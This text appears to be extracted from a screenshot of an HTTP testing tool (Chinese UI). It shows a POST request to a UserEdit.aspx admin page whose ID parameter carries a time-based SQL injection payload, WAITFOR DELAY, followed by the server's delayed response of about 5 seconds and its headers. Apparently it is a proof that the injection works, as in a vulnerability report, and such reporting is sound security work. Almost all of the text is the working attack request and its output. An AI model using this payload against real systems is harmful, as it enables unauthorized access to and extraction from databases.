 Request
数据包扫描 美化 热加载 构造请求
1 POST /Web/SysManage/UserEdit.aspx?&ID=1';WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
Responses 17083bytes / 5080ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/8.5
8 Set-Cookie: ASP.NET_SessionId=32x2vfnoh4guzpjm5022vkpp; path=/; HttpOnly; Sam
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 X-UA-Compatible: IE=EmulateIE9
12 Date: Thu, 20 Jun 2024 01:41:55 GMT
13 Connection: close
14 Content-Length: 22136
15
16 <script language="javascript">
17 top.window.location.href = 'http://' + window.location.host;
18 </script>
19 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3
xhtml1/DTD/xhtml1-transitional.dtd">
20 <html xmlns="http://www.w3.org/1999/xhtml">
21 <head id="Head1">
22 <title>编辑用户信息</title>
23 <script src="../../Js/validate.js"></script>